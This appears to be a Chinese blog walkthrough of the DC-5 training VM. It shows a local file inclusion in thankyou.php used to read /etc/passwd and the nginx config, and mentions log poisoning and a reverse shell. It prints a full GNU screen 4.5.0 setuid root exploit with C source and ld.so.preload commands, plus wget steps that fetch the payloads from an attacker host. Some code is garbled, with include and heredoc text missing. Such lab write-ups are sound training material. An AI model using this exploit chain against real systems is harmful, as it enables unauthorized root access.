内网渗透DC |
您所在的位置:网站首页 › 168信息 › 内网渗透DC |
内网渗透DC
|

个人博客地址:点我 DC系列共9个靶场,本次来试玩一下一个 DC-5,只有一个flag,下载地址。 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式,桥接模式可能会造成目标过多不易识别。 IPDC-5: 192.168.31.107 Kali: 192.168.31.18 Win7: 192.168.31.168 信息搜集首先是主机发现,得到靶机ip arp-scan -l对其进行端口扫描,开放了80、111、43799端口

御剑扫一下


80端口上去看看,有一个contact板块可以交互,其他都是静态文本。contact提交后会跳转到thankyou.php 渗透过程因为前面扫出了footer.php ,访问一下看看,是页脚的copyrights。并且发现刷新后会发生改变
怀疑是某个网页包含了这个footer.php , 访问前面扫出来的各个php网页,发现thankyou.php里的页脚也会发生改变,判断这个页面存在文件包含。
利用burp爆破参数名,是 file

接着尝试包含passwd,

通过查询,服务器软件是nginx,利用文件包含查看nginx的配置文件, ?file=/etc/nginx/nginx.conf发现日志路径为默认的/var/log/nginx/,因此想到了日志挂马

当然也可以直接利用kali生成的木马反弹shell 进去后查找一下SUID文件 find / -perm -4000 2>/dev/null
screen 4.5是个很大很明显的目标,直接exploitdb查找漏洞

就利用那个41152.sh了。经测试,直接拉过去无法执行,因此尝试自己手动执行,下面贴出他的源码 #!/bin/bash # screenroot.sh # setuid screen v4.5.0 local root exploit # abuses ld.so.preload overwriting to get root. # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html # HACK THE PLANET # ~ infodox (25/1/2017) echo "~ gnu/screenroot ~" echo "[+] First, we create our shell and library..." cat /tmp/libhax.c #include #include #include __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); } EOF gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c rm -f /tmp/libhax.c cat /tmp/rootshell.c #include int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); } EOF gcc -o /tmp/rootshell /tmp/rootshell.c rm -f /tmp/rootshell.c echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell根据说明,将下列内容写入到libhax.c: #include #include #include __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); }将下列内容写入到rootshell: #include int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); }接着在本地进行gcc编译 gcc -fPIC -shared -ldl -o libhax.so libhax.c gcc -o rootshell rootshell.c将文件传输到靶机 python -m SimpleHTTPServer 80 cd /tmp wget http://192.168.31.18/libhax.so wget http://192.168.31.18/rootshell最终在靶机上执行 cd /etc umask 000 screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed screen -ls /tmp/rootshell
在/root下找到flag
|


【本文地址】